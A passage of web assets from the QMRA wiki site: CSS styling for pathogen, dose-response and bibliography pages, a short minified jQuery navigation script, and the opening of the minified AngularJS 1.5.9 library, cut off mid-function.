    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-transition: all .4s ease;
    -o-transition: all .4s ease;
    -moz-transition: all .4s ease;
    transition: all .4s ease;

}
.node-type-pathogen .ncbi-info .container-fluid{
    padding:30px !important;
}

ul.ncbi-pubs {
	list-style-type:disc;
	padding: 0px 20px 0px 20px;
}

.ncbi-title {
    display: block;
    background-color: #34689A;
    height: 50px;
    background-image: url('../images/pubmed_ncbi.png');
    background-repeat:no-repeat;
    background-position: center center;
    background-size:150px;
    -webkit-border-top-right-radius: 10px;
    border-top-right-radius: 10px;
    -webkit-border-top-left-radius: 10px;
    border-top-left-radius: 10px;
}

.wiki-title {
    display: block;
    background-color: #fbfbfb;
    border-bottom: 1px solid #eee;
    height: 50px;
    background-image: url(../images/wiki.png);
    background-repeat: no-repeat;
    background-position: center center;
    background-size: 40px;
    -webkit-border-top-right-radius: 10px;
    border-top-right-radius: 10px;
    -webkit-border-top-left-radius: 10px;
    border-top-left-radius: 10px;
}

#wikiImages {
    border: 1px solid #eee;
    border-top-right-radius: 10px;
    border-top-left-radius: 10px;
    margin-bottom:30px;
}

.node-type-pathogen .view-id-best_fit_model .view-content{
    -webkit-border-radius: 10px;
    border-radius: 10px;
    border: 1px solid #eee;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-transition: all .4s ease;
    -o-transition: all .4s ease;
    -moz-transition: all .4s ease;
    transition: all .4s ease;
}

.node-type-pathogen .views-field-field-best-fit-model .vocabulary-models .field-name-title {
    display: block;
    background-color: #3d3d3d;
    color: white !important;
    height: 50px;
}

.node-type-pathogen .views-field-field-best-fit-model .vocabulary-models .field-name-title h4 {
    text-align: center;
    padding-top:15px !important;
    font-family: PNR;
}

.node-type-pathogen .view-id-best_fit_model .views-field:not(:first-child) {
    text-align:center;
    font-family: PNR;
    font-size: 15px;
    padding-bottom:20px;
}
.node-type-pathogen .view-id-best_fit_model h5 {
    font-size: 16px;
    font-family: PNR;
    font-style: italic;
    background: #eee;
    padding: 10px;
}

.node-type-pathogen .view-id-best_fit_model .views-row {
    width:100%;
}

.node-type-pathogen .pane-title {
    text-align:center;
}

.view-id-best_fit_model {
    margin-bottom:50px !important;
}

.view-id-best_fit_model .views-field-nothing-1 {
    background-color: #fafafa;
    padding-top: 20px;
}

.response-table-inner {
    display:table-row !important;

}

table th {
    font-family: PNR;
}

.node-type-case-study img {
    max-width:700px !important;
}

#wikiImages .slick-slider {
    margin-top: 20px;
}

#wikiImages .slick-slide {
    text-align:center;
}

#wikiImages .slick-dots {
    margin-bottom:0px !important;
}

#wikiImages a img {
  max-height:200px;
  width: auto;
  margin: 0 auto;
}

/*#wikiImages a img {
    max-width:100%;
}

#wikiImages a:nth-child(2) img, #wikiImages a:nth-child(3) img {
    max-width:50%;
}*/

.views-exposed-widget label {
font-weight: normal !important;
width: auto !important;
}

.views-exposed-widget label:nth-child(1) {
font-size:15px;
}

.views-exposed-widget input {
    margin: 4px 5px 0 !important;
    float:left !important;
}

.pagination a{
    font-family: PNR;
    color:#1bcbcb !important;
}

.pagination li {
    border-radius: 10px !important;
}

.pagination>.active>span {
    background-color: #1ccccc !important;
    border-color: #1ccccc !important;
}

.page-pathogens h4 a, .page-apps h4 a,.page-resources-case-studies h4 a{
    color: #3c4c61;
    font-size: 20px;
    font-family: PNB;
    margin-bottom: 5px;
}


.page-pathogens h4 a:hover, .page-apps h4 a:hover,.page-resources-case-studies h4 a:hover{
    text-decoration:underline;
}

.highlighted {
    color:#1CCCCC;
}

.results h3 {
    margin-bottom: 0px !important;
    padding-bottom: 0px !important;
    padding-top: 10px !important;
}

.results li, .results h4 {
    font-family: PNR;
}

.results button {
    font-size: 15px;
    line-height: 8px;
}

.secondary-left a {
    text-align:center !important;
}

.secondary-right-item a:hover {
    text-decoration:none; !important;
}

.secondary-left a .secondary-left-item:hover::after {
    background:none !important;
}

.secondary-left a:hover .secondary-left-item::after {
    background:none !important;
}

.biblio-category-section {
    color: #292929;
    font-size: 16px;
    font-family: PNB;
    margin-bottom: 23px;
    padding-bottom: 15px;
    border-bottom: 1px solid #B3B1B1;
}

.biblio-separator-bar {
    /* color: #000000; */
    /* font-weight: bold; */
    background: none !important;
    border: none !important;
    border-bottom: 1px solid #ccc !important;
    padding-bottom: 20px !important;
    margin-bottom: 20px !important;
}

.biblio-export-buttons {
    display: block !important;
    margin-left: 0px !important;
    padding-left: 0px !important;
    margin-top: 20px !important;
}

.biblio-entry {
    font-weight:normal !important;
    font-style: normal !important;
    color: #696969 !important;
    font-family: PNR !important;
}

.biblio-entry a{
    font-family: PNR !important;
    color: #696969 !important;
}

.biblio-export-buttons a {
    color: #1ccccc !important;
}

.biblio-entry a:hover{
    text-decoration:none !important;
}

.biblio-title {
    font-family: PNR !important;
    color: #1ccccc !important;
}

#biblio-header {
    font-family: PNR;
    font-size: 14px;
    margin-bottom: 50px;
}

#biblio-header a {
    color: #1ccccc !important;
}

.items-secondary a:hover .secondary-left-item::after {
    background:none !important;
}

.items-secondary .secondary-left-item {
   text-align:center;
}

.node-author.node-teaser {
    text-align:center;
}

.node-author.node-teaser .field-name-field-image-auhor {
  display: inline-block;
  padding: 3px; border-radius: 50%; display: inline-block;
  background: rgba(28,204,204,.76);
  background: -webkit-linear-gradient(rgba(28,204,204,.76), rgba(47,140,236,.76)); 
  background: -o-linear-gradient(rgba(28,204,204,.76), rgba(47,140,236,.76)); 
  background: -moz-linear-gradient(rgba(28,204,204,.76), rgba(47,140,236,.76)); 
  background: linear-gradient(rgba(28,204,204,.76), rgba(47,140,236,.76)); 
  margin-top: -25px;
  border-radius: 50%;
}
.node-author.node-teaser img {
    border-radius: 50%;

}


.node-author.node-teaser .field-name-title {
    margin-top: 20px;
    margin-left: 15px;
    display: inline-block;
}

.region-content ul li, .tab-content ul li {
    list-style-type:disc;
    margin-left: 20px;
    font-size: 16px;
    font-family: PNR;
}

.ncbi-pubs li, .tab-content {
    font-size: 14px !important;
}

#myNavbar li {
    font-size: 13px !important;
}

#myNavbar li ul li {
    font-size: 11px !important;
	list-style-type: none !important;
}

.wiki-intro {
    padding: 20px;
    text-align: justify;
    background-color: #fbfbfb;
    margin-bottom: 35px;
    border: 1px solid #eee;
    border-radius: 10px;

}

.wiki-intro .powered-by{
    font-weight: bold;
    font-size: 16px;
    display: block;
    text-align: right;
}

.quicktabs-tabs {
    height: 36px !important;
}

.quicktabs-tabs li {
    font-family: PNR;
    padding: 16px !important;
    margin: 0px !important;
    background-color: #fbfbfb;
}

ul.quicktabs-tabs li.active a{
    color: #1ccccc !important;
}

.quicktabs_main {
    margin-top: -15px !important;
}

.view-display-id-block_3 a{
    color: #1ccccc;
}

.view-display-id-block_3 .views-label {
    font-weight:bold;
}

.view-display-id-block_3 .views-field {
    margin-bottom:20px; !important;
    width: 45%;
    display: inline-block;
}

.view-display-id-block_3 .views-field-field-description {
    width:100% !important;
    display:block;
}

.view-display-id-block_3 .views-field-field-preferred-model-1 {
    width: 100%;
  background: rgba(28,204,204,.76); 
  background: -webkit-linear-gradient(rgba(47,140,236,.76), rgba(28,204,204,.76)); 
  background: -o-linear-gradient(rgba(47,140,236,.76), rgba(28,204,204,.76)); 
  background: -moz-linear-gradient(rgba(47,140,236,.76), rgba(28,204,204,.76)); 
  background: linear-gradient(rgba(47,140,236,.76), rgba(28,204,204,.76)); 
    display: block;
    padding: 10px;
    text-align: center;
    font-size: 20px;
    color: #fff;
}

tr.best-fit {
	background-color: #e2f9ff !important;
}

tr.best-fit::after {
  content: 'recommended';
  display: block;
  position: absolute;
  left: 10px;
  top: 50px;
  font-style: italic;
  font-weight: 700;
  background-color: #fff;
  padding: 4px;
}

.view-pathogen-dose-response-experiments tr {
  position: relative;
}

.dose-app button::before {
    font-family: FontAwesome;
    content: "\f070";
}

.dose-app button.collapsed::before {
    font-family: FontAwesome;
    content: "\f06e";
}

.views-field-field-exposure-route .field-content, .views-field-field-response .field-content {
	    text-decoration:italic;
	    display:inline-block;
}

.ui-accordion-content {
	padding: 0px !important;
	border: none !important;
	width: 100% !important;
}

.ui-accordion h3 {
	border-right-top-radius: 15px !important;
	border-left-top-radius: 15px !important;	
	border: none !important;
	width: 100%; 
	margin-top: 0px !important;
	margin-bottom:0px !important;
	font-size: 16px !important;
}

.ui-accordion h3 a {
	color: #969696 !important;
}

h3.ui-accordion-header-active a {
	color: #494949 !important;
}

.ui-state-default {
	background: #eee !important;
	padding-top:20px !important;
	padding-bottom:20px !important; 
}

/*.ui-accordion-content-active {
	background: #ddd !important;
}*/

.ui-accordion-content {
	overflow-y:hidden !important;
}

.lexicon-list {
    margin-top:30px !important;
}

.lexicon-list dt {
    font-weight: normal;
    font-size: 15px;
}

.lexicon-links, .biblio-alpha-line {
	background: #f6f5fa !important;
	padding:20px !important;
	border-radius: 10px !important;
}

.biblio-alpha-line {
	font-size: 1.1em;
}

.block-masquerade {
	display:block;
	clear:both;
}

.about-page {
	width:100% !important;
}

.views-bootstrap-grid-plugin-style .row .col-md-4 {
	border:1px solid #eee;
	border-radius:10px !important;
	margin:20px !important;
}

.view-exposure-assessment-pathogen-data h4 {
	font-family:PNR;
	font-weight:bold !important;
	color: #406b90;
}

.view-exposure-assessment-pathogen-data .views-field-nothing {
	text-align:right;
}

.views-widget-filter-field_microbial_group_tid, .views-widget-filter-field_pathway_target_id {
	width:100% !important;
}

.form-item-field-microbial-group-tid .form-type-bef-link a, .views-widget-filter-field_pathway_target_id .form-type-bef-link a {
    -webkit-border-radius: 10px;
    border-radius: 10px;
    border: 1px solid #B3B1B1;
    min-height: 50px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-transition: all .4s ease;
    -o-transition: all .4s ease;
    -moz-transition: all .4s ease;
    transition: all .4s ease;
}

.form-item-field-microbial-group-tid .form-type-bef-link a:hover, .views-widget-filter-field_pathway_target_id .form-type-bef-link a:hover {
    background: #fdfdfd;
    -webkit-box-shadow: 0 5px 24px 0 rgba(0,0,0,.04);
    box-shadow: 0 5px 24px 0 rgba(0,0,0,.04);
    border-color: transparent;
    color: #8a8a8a;
}

.form-item-field-microbial-group-tid .form-type-bef-link a.active, .views-widget-filter-field_pathway_target_id .form-type-bef-link a.active{
    background: #fdfdfd;
    -webkit-box-shadow: 0 5px 24px 0 rgba(0,0,0,.04);
    box-shadow: 0 5px 24px 0 rgba(0,0,0,.04);
    border-color: transparent;
    color: #8a8a8a;
}

.form-item-field-microbial-group-tid .form-type-bef-link, .views-widget-filter-field_pathway_target_id .form-type-bef-link {

    width: 18%;
    float: left;
    margin-right: 1%;
    margin-left: 1%;
}

.page-exposure-assessment .views-widget-filter-field_microbial_group_tid {
	max-width: 100% !important;
}

.view .col-mod {
	padding:0px !important;
}

.view .col-mod-bottom {
    border-radius: 0 0 6px 6px;
    padding: 0.92857143em 1.85714286em;
}

.view .col-mod-bottom div {
    display: inline-block;
    width: 50%;
    float: left;
}

.view .col-mod-bottom.single div{
    float: center !important;
    width:100% !important;

}

.view .col-mod-bottom div a {
    color: #1ccccc;
    font-size:20px;
    text-decoration: none;
    transition: 0.3s ease;
    -webkit-transition: 0.3s ease;
    -moz-transition: 0.3s ease;
}

.view .col-mod-bottom div a:not(:hover) {
    opacity: .5;
}

.view .col-mod-bottom div span {
    color: #666666;
    display: block;
    font-size: 15px;
    text-transform: uppercase;
    margin-bottom: 5px;
    font-family: PNR;
}

.view .col-mod .views-field:nth-child(1) {
    padding-left: 20px !important;
    padding-right: 20px !important;
    padding-top: 40px !important;
    padding-bottom: 20px !important;
    border-bottom: 1px dotted #eee;
    text-align:center;
}

.view .col-mod .views-field:last-child {
    padding-bottom: 50px !important;
}

.glossy {
height: 51px;
    width: 148px;
    min-width: 148px;
    margin-left: 17px;
    -webkit-border-radius: 25px;
    border-radius: 25px;
    font-size: 14px;
    display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: -moz-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    font-family: PNR;
    -webkit-box-shadow: 0 16px 24px 0 rgba(101,67,193,.36);
    box-shadow: 0 16px 24px 0 rgba(101,67,193,.36);
    color: #fff;
    -webkit-transition: all .4s ease;
    -o-transition: all .4s ease;
    -moz-transition: all .4s ease;
    transition: all .4s ease;
    background: -webkit-linear-gradient(295deg,#1ccccc 0,#2f8cec 100%);
    background: -moz-linear-gradient(295deg,#1ccccc 0,#2f8cec 100%);
    background: -o-linear-gradient(295deg,#1ccccc 0,#2f8cec 100%);
    background: linear-gradient(155deg,#1ccccc 0,#2f8cec 100%);
}

.glossy:hover {
    -webkit-box-shadow: 0 6px 24px 0 rgba(101,67,193,.36);
    box-shadow: 0 6px 24px 0 rgba(101,67,193,.36);
    -webkit-transform: translateY(6px);
    -moz-transform: translateY(6px);
    -ms-transform: translateY(6px);
    -o-transform: translateY(6px);
    transform: translateY(6px);
    color: #fff;
}

.blockquote {
    font-style:italic !important; 
}

.page-node-17 .col-mod li a {
    font-size:14px !important;
}

.page-node-17 .col-mod li {
    list-style-type:none;
}

.page-node-17 .col-mod li:before {    
font-family: 'FontAwesome';
content: '\f0da';
margin:0 5px 0 -15px;
font-size:12px;
}

.book-navigation ul {
    padding:0px !important;
}

.book-navigation ul li {
    list-style-type:none !important;
    border-bottom:1px dotted #ccc;
}

.book-navigation ul li:before {    
font-family: 'FontAwesome';
content: '\f0da';
margin:0 5px 0 -15px;
font-size:14px;
}

.book-navigation ul li a {
    width: 100%;
    height: 100%;
    display: inline-block;
    padding: 10px;
}

.book-navigation ul li a:hover {
    background-color: #f6ffff;
}

.page-node-1116 .book-navigation .page-links {
    display: block !important;
    clear: both !important;
}

.pane-node-book-nav {
    margin-top:20px !important;
}

.items-secondary .secondary-right-item input {
    color: #333 !important;
}


.footer-center a {
    margin-left: auto;
    margin-right: auto; 
    margin-top:80px;
}

.footer-center a:hover {
    color: #fff !important;  
}

.copyright {
    background:transparent !important;
}

.content-statement {
    color: #fff;
}

.contact-info {
    margin-top: 25px;
    margin-bottom:25px;
    color: #fff;
}

.footer-copyright { 
    padding-top: 20px;
    padding-bottom: 20px;
    color: #ccc;
    font-size: 16px;
    background: #202020; 
}

.copyright {
    float:left;
}

.poweredby span{
    float:right;
    color: #ddd;
    margin-top:10px;
}

.poweredby a{ 
    font-weight:bold;
    color: #ddd;
}

.poweredby img {
    margin-left: 5px;
    vertical-align: bottom;
}

.footer-left p {
    margin-bottom:38px !important;
}

.footer-statement {
    color: #fff;
    padding-bottom: 40px;
}

.node-type-author .field-name-field-email {
    margin-top:20px !important;
}

.view-id-experiment_overviews {
    margin-top:50px !important;
}

#biblio-header ul li {
    list-style-type:none;
    border: 1px solid #eee;
    padding:10px;
    max-width:150px !important;
}


.btn-primary {
    background-color: #3b6279 !important;
    border-color: #3b6279 !important;
}

.form-control.chosen-container {
	padding:0px !important;
	border-color: transparent !important;
}

.node-case-study:not(.node-teaser) .field-name-field-pathogen {
	padding-top:20px !important;
}

.autocomplete-deluxe-form.form-control {
	display:inline-block !important;
}

.autocomplete-deluxe-form.form-control:focus {
	box-shadow: none !important;
	border-color:transparent !important;
}

#references-container {
    border-top: 1px solid #eee;
    padding-top: 20px;
    margin-top: 40px;
}

.field-name-body img, .quicktabs-wrapper img {
    max-width: 500px !important;
	height: auto;
}

ul.quicktabs-tabs.quicktabs-style-basic {
   display: table !important;
   border-bottom:none !important;
}
ul.quicktabs-tabs.quicktabs-style-basic li {
   display: inline-block !important;
}

ul.quicktabs-tabs.quicktabs-style-basic li.active { 
   border: 1px solid #e5e5e5 !important; 
   border-bottom: 1px solid #fbfbfb !important; 
   background-color: #fbfbfb !important;
}
.quicktabs_main.quicktabs-style-basic {
   background-color: #fbfbfb !important;
   border: 1px solid #e5e5e5 !important;
}

.views-field-citation a {
	display:inherit !important;
}

.view-id-pathogen_dose_response_experiments.view-display-id-block_1 table td {
	font-size:12px !important;
}

fieldset .fieldset-legend {
   z-index: 1 !important;
 }
 
.banner h1 {
  margin: 20px 0px 40px 0px !important;
  max-height: 380px !important;
  height: auto !important;
  font-size: 4em !important;;
}

.view-pathogen-dose-response-experiments.view-display-id-panel_pane_1 .view-best-fit-experiment {
  padding: 0px !important;
}

.view-pathogen-dose-response-experiments.view-display-id-panel_pane_1 .jump-links a{
background-color: #f0ffff;
padding: 5px;
border-radius: 5px;
margin-bottom: 10px;
font-size: 12px;
color: #296767;
}

.view-pathogen-dose-response-experiments.view-display-id-panel_pane_1 .view-best-fit-experiment *:not(a) {
  padding: 0px !important; 
}

.view-pathogen-dose-response-experiments td.views-field-citation, .view-pathogen-dose-response-experiments td.views-field-citation * {
  color: #696969;
  font-size: 11px;
}


--- FILE ---
content_type: application/javascript
request_url: https://qmrawiki.org/sites/all/themes/qmra/assets/js/main.min.js?ryere0
body_size: 558
content:
jQuery(document).ready(function(){if(jQuery(window).width()<=767&&(jQuery(".has-child").on("click",function(){jQuery(this).addClass("openMob")}),jQuery("h3, h2").on("click",function(){jQuery(this).next().slideToggle(),jQuery(this).toggleClass("open")})),jQuery("#mobile-menu").on("click",function(){jQuery(this).parent().toggleClass("show-menu")}),jQuery(".sub-drop > div i").on("click",function(){jQuery(this).parent().next("ul").slideToggle().toggleClass("sub-active")}),jQuery(".click-more").on("click",function(o){o.preventDefault(),jQuery(this).parent().toggleClass("show-all"),jQuery(this).parent().find(".check").each(function(o,t){o>3&&jQuery(this).slideToggle().css("display","flex")})}),jQuery("#filter").on("click",function(o){o.preventDefault(),jQuery(this).parent().toggleClass("show-filter")}),jQuery(window).width()>767){jQuery("#myNavbar ul li a[href^='#']").on("click",function(o){o.preventDefault();var t=this.hash;jQuery("html, body").animate({scrollTop:jQuery(t).offset().top},1e3,function(){window.location.hash=t})});var o=jQuery("#myNavbar ul").offset().top;jQuery(window).scroll(function(){var t=jQuery(document).scrollTop(),e=jQuery("#foot-stop").offset().top,l=jQuery("#myNavbar ul").outerHeight();console.log(t,e,l),t+5>o&&t<e-l?jQuery("#myNavbar ul").addClass("fixed").removeAttr("style"):t>e-l?jQuery("#myNavbar ul").removeClass("fixed").css({position:"absolute",bottom:"0"}):jQuery("#myNavbar ul").removeClass("fixed")})}});


--- FILE ---
content_type: application/javascript
request_url: https://qmrawiki.org/sites/all/libraries/angularjs/angular.min.js
body_size: 57127
content:
/*
 AngularJS v1.5.9
 (c) 2010-2016 Google, Inc. http://angularjs.org
 License: MIT
*/
(function(B){'use strict';function N(a){return function(){var b=arguments[0],d;d="["+(a?a+":":"")+b+"] http://errors.angularjs.org/1.5.9/"+(a?a+"/":"")+b;for(b=1;b<arguments.length;b++){d=d+(1==b?"?":"&")+"p"+(b-1)+"=";var c=encodeURIComponent,e;e=arguments[b];e="function"==typeof e?e.toString().replace(/ \{[\s\S]*$/,""):"undefined"==typeof e?"undefined":"string"!=typeof e?JSON.stringify(e):e;d+=c(e)}return Error(d)}}function ra(a){if(null==a||Xa(a))return!1;if(K(a)||H(a)||E&&a instanceof E)return!0;
var b="length"in Object(a)&&a.length;return Z(b)&&(0<=b&&(b-1 in a||a instanceof Array)||"function"===typeof a.item)}function q(a,b,d){var c,e;if(a)if(F(a))for(c in a)"prototype"===c||"length"===c||"name"===c||a.hasOwnProperty&&!a.hasOwnProperty(c)||b.call(d,a[c],c,a);else if(K(a)||ra(a)){var f="object"!==typeof a;c=0;for(e=a.length;c<e;c++)(f||c in a)&&b.call(d,a[c],c,a)}else if(a.forEach&&a.forEach!==q)a.forEach(b,d,a);else if(zc(a))for(c in a)b.call(d,a[c],c,a);else if("function"===typeof a.hasOwnProperty)for(c in a)a.hasOwnProperty(c)&&
b.call(d,a[c],c,a);else for(c in a)sa.call(a,c)&&b.call(d,a[c],c,a);return a}function Ac(a,b,d){for(var c=Object.keys(a).sort(),e=0;e<c.length;e++)b.call(d,a[c[e]],c[e]);return c}function Bc(a){return function(b,d){a(d,b)}}function me(){return++sb}function Sb(a,b,d){for(var c=a.$$hashKey,e=0,f=b.length;e<f;++e){var g=b[e];if(I(g)||F(g))for(var h=Object.keys(g),k=0,l=h.length;k<l;k++){var m=h[k],n=g[m];d&&I(n)?ba(n)?a[m]=new Date(n.valueOf()):Ya(n)?a[m]=new RegExp(n):n.nodeName?a[m]=n.cloneNode(!0):
Tb(n)?a[m]=n.clone():(I(a[m])||(a[m]=K(n)?[]:{}),Sb(a[m],[n],!0)):a[m]=n}}c?a.$$hashKey=c:delete a.$$hashKey;return a}function R(a){return Sb(a,ta.call(arguments,1),!1)}function ne(a){return Sb(a,ta.call(arguments,1),!0)}function aa(a){return parseInt(a,10)}function Ub(a,b){return R(Object.create(a),b)}function C(){}function Za(a){return a}function ma(a){return function(){return a}}function Cc(a){return F(a.toString)&&a.toString!==na}function z(a){return"undefined"===typeof a}function u(a){return"undefined"!==
typeof a}function I(a){return null!==a&&"object"===typeof a}function zc(a){return null!==a&&"object"===typeof a&&!Dc(a)}function H(a){return"string"===typeof a}function Z(a){return"number"===typeof a}function ba(a){return"[object Date]"===na.call(a)}function F(a){return"function"===typeof a}function Ya(a){return"[object RegExp]"===na.call(a)}function Xa(a){return a&&a.window===a}function $a(a){return a&&a.$evalAsync&&a.$watch}function Ia(a){return"boolean"===typeof a}function oe(a){return a&&Z(a.length)&&
pe.test(na.call(a))}function Tb(a){return!(!a||!(a.nodeName||a.prop&&a.attr&&a.find))}function qe(a){var b={};a=a.split(",");var d;for(d=0;d<a.length;d++)b[a[d]]=!0;return b}function ua(a){return P(a.nodeName||a[0]&&a[0].nodeName)}function ab(a,b){var d=a.indexOf(b);0<=d&&a.splice(d,1);return d}function pa(a,b){function d(a,b){var d=b.$$hashKey,e;if(K(a)){e=0;for(var f=a.length;e<f;e++)b.push(c(a[e]))}else if(zc(a))for(e in a)b[e]=c(a[e]);else if(a&&"function"===typeof a.hasOwnProperty)for(e in a)a.hasOwnProperty(e)&&
(b[e]=c(a[e]));else for(e in a)sa.call(a,e)&&(b[e]=c(a[e]));d?b.$$hashKey=d:delete b.$$hashKey;return b}function c(a){if(!I(a))return a;var b=f.indexOf(a);if(-1!==b)return g[b];if(Xa(a)||$a(a))throw va("cpws");var b=!1,c=e(a);void 0===c&&(c=K(a)?[]:Object.create(Dc(a)),b=!0);f.push(a);g.push(c);return b?d(a,c):c}function e(a){switch(na.call(a)){case "[object Int8Array]":case "[object Int16Array]":case "[object Int32Array]":case "[object Float32Array]":case "[object Float64Array]":case "[object Uint8Array]":case "[object Uint8ClampedArray]":case "[object Uint16Array]":case "[object Uint32Array]":return new a.constructor(c(a.buffer),
a.byteOffset,a.length);case "[object ArrayBuffer]":if(!a.slice){var b=new ArrayBuffer(a.byteLength);(new Uint8Array(b)).set(new Uint8Array(a));return b}return a.slice(0);case "[object Boolean]":case "[object Number]":case "[object String]":case "[object Date]":return new a.constructor(a.valueOf());case "[object RegExp]":return b=new RegExp(a.source,a.toString().match(/[^\/]*$/)[0]),b.lastIndex=a.lastIndex,b;case "[object Blob]":return new a.constructor([a],{type:a.type})}if(F(a.cloneNode))return a.cloneNode(!0)}
var f=[],g=[];if(b){if(oe(b)||"[object ArrayBuffer]"===na.call(b))throw va("cpta");if(a===b)throw va("cpi");K(b)?b.length=0:q(b,function(a,d){"$$hashKey"!==d&&delete b[d]});f.push(a);g.push(b);return d(a,b)}return c(a)}function oa(a,b){if(a===b)return!0;if(null===a||null===b)return!1;if(a!==a&&b!==b)return!0;var d=typeof a,c;if(d===typeof b&&"object"===d)if(K(a)){if(!K(b))return!1;if((d=a.length)===b.length){for(c=0;c<d;c++)if(!oa(a[c],b[c]))return!1;return!0}}else{if(ba(a))return ba(b)?oa(a.getTime(),
b.getTime()):!1;if(Ya(a))return Ya(b)?a.toString()===b.toString():!1;if($a(a)||$a(b)||Xa(a)||Xa(b)||K(b)||ba(b)||Ya(b))return!1;d=S();for(c in a)if("$"!==c.charAt(0)&&!F(a[c])){if(!oa(a[c],b[c]))return!1;d[c]=!0}for(c in b)if(!(c in d)&&"$"!==c.charAt(0)&&u(b[c])&&!F(b[c]))return!1;return!0}return!1}function bb(a,b,d){return a.concat(ta.call(b,d))}function cb(a,b){var d=2<arguments.length?ta.call(arguments,2):[];return!F(b)||b instanceof RegExp?b:d.length?function(){return arguments.length?b.apply(a,
bb(d,arguments,0)):b.apply(a,d)}:function(){return arguments.length?b.apply(a,arguments):b.call(a)}}function re(a,b){var d=b;"string"===typeof a&&"$"===a.charAt(0)&&"$"===a.charAt(1)?d=void 0:Xa(b)?d="$WINDOW":b&&B.document===b?d="$DOCUMENT":$a(b)&&(d="$SCOPE");return d}function db(a,b){if(!z(a))return Z(b)||(b=b?2:null),JSON.stringify(a,re,b)}function Ec(a){return H(a)?JSON.parse(a):a}function Fc(a,b){a=a.replace(se,"");var d=Date.parse("Jan 01, 1970 00:00:00 "+a)/6E4;return X(d)?b:d}function Vb(a,
b,d){d=d?-1:1;var c=a.getTimezoneOffset();b=Fc(b,c);d*=b-c;a=new Date(a.getTime());a.setMinutes(a.getMinutes()+d);return a}function wa(a){a=E(a).clone();try{a.empty()}catch(b){}var d=E("<div>").append(a).html();try{return a[0].nodeType===Ma?P(d):d.match(/^(<[^>]+>)/)[1].replace(/^<([\w\-]+)/,function(a,b){return"<"+P(b)})}catch(c){return P(d)}}function Gc(a){try{return decodeURIComponent(a)}catch(b){}}function Hc(a){var b={};q((a||"").split("&"),function(a){var c,e,f;a&&(e=a=a.replace(/\+/g,"%20"),
c=a.indexOf("="),-1!==c&&(e=a.substring(0,c),f=a.substring(c+1)),e=Gc(e),u(e)&&(f=u(f)?Gc(f):!0,sa.call(b,e)?K(b[e])?b[e].push(f):b[e]=[b[e],f]:b[e]=f))});return b}function Wb(a){var b=[];q(a,function(a,c){K(a)?q(a,function(a){b.push(ca(c,!0)+(!0===a?"":"="+ca(a,!0)))}):b.push(ca(c,!0)+(!0===a?"":"="+ca(a,!0)))});return b.length?b.join("&"):""}function tb(a){return ca(a,!0).replace(/%26/gi,"&").replace(/%3D/gi,"=").replace(/%2B/gi,"+")}function ca(a,b){return encodeURIComponent(a).replace(/%40/gi,
"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%3B/gi,";").replace(/%20/g,b?"%20":"+")}function te(a,b){var d,c,e=Na.length;for(c=0;c<e;++c)if(d=Na[c]+b,H(d=a.getAttribute(d)))return d;return null}function ue(a,b){var d,c,e={};q(Na,function(b){b+="app";!d&&a.hasAttribute&&a.hasAttribute(b)&&(d=a,c=a.getAttribute(b))});q(Na,function(b){b+="app";var e;!d&&(e=a.querySelector("["+b.replace(":","\\:")+"]"))&&(d=e,c=e.getAttribute(b))});d&&(ve?(e.strictDi=null!==te(d,"strict-di"),
b(d,c?[c]:[],e)):B.console.error("Angular: disabling automatic bootstrap. <script> protocol indicates an extension, document.location.href does not match."))}function Ic(a,b,d){I(d)||(d={});d=R({strictDi:!1},d);var c=function(){a=E(a);if(a.injector()){var c=a[0]===B.document?"document":wa(a);throw va("btstrpd",c.replace(/</,"&lt;").replace(/>/,"&gt;"));}b=b||[];b.unshift(["$provide",function(b){b.value("$rootElement",a)}]);d.debugInfoEnabled&&b.push(["$compileProvider",function(a){a.debugInfoEnabled(!0)}]);
b.unshift("ng");c=eb(b,d.strictDi);c.invoke(["$rootScope","$rootElement","$compile","$injector",function(a,b,c,d){a.$apply(function(){b.data("$injector",d);c(b)(a)})}]);return c},e=/^NG_ENABLE_DEBUG_INFO!/,f=/^NG_DEFER_BOOTSTRAP!/;B&&e.test(B.name)&&(d.debugInfoEnabled=!0,B.name=B.name.replace(e,""));if(B&&!f.test(B.name))return c();B.name=B.name.replace(f,"");ga.resumeBootstrap=function(a){q(a,function(a){b.push(a)});return c()};F(ga.resumeDeferredBootstrap)&&ga.resumeDeferredBootstrap()}function we(){B.name=
